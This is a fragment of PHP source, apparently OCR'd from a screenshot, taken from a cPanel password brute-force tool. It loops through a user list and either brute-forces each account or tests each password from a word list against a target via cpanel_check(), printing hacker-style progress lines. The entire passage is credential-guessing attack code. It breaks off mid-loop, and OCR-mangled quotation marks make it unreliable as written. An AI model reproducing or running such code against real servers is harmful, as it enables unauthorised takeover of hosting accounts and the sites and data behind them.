
foreach ($userlist as $user)
{
$pureuser = trim($user);
print "<b><font face=\"Tahoma\" style=\"font-size: 9pt\"
color=\"#008000\">[~]#</font><font face=\"Tahoma\" style=\"font-
size: 9pt\" color=\"#FF0800\">
Processing user $pureuser … </font></b>";
if($_POST[‚bruteforce‘]=="true")
{
echo " bruteforcing ..";
echo "<br>";
brute();
}
else
{
echo "<br>";
foreach ($passlist as $password )
{
$purepass = trim($password);
cpanel_check($target,$pureuser,$purepass,$connect_timeout);